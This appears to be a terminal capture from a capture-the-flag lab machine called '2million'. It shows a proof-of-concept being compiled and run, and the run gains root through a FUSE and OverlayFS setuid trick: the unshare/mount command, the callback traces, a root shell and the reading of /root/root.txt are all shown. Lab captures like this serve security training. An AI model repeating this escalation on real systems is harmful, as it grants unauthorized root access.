 root@2million: /tmp
File Actions Edit View Help
kali@kali: ~/Documents root@2million: /tmp
admin@2million:/tmp$ nano poc.c
admin@2million:/tmp$  gcc poc.c -o poc -D_FILE_OFFSET_BITS=64 -static -lfuse -ldl
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common':
(.text+0×af4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from the glibc version used for linking
admin@2million:/tmp$ ./poc
Waiting 1 sec...
unshare -r -m sh -c 'mount -t overlay overlay -o lowerdir=/tmp/ovlcap/lower,upperdir=/tmp/ovlcap/upper,workdir=/tmp/ovlcap/work /tmp/ovlcap/merge && ls -la /tmp/ovlcap
/merge && touch /tmp/ovlcap/merge/file'
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Jun 27 16:40 .
drwxrwxr-x 6 root   root     4096 Jun 27 16:40 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read_callback
    cnt  : 0
    clen  : 0
    path  : /file
    size  : 0×4000
    offset: 0×0
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
/tmp/ovlcap/upper/file
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp# cat /root/root.txt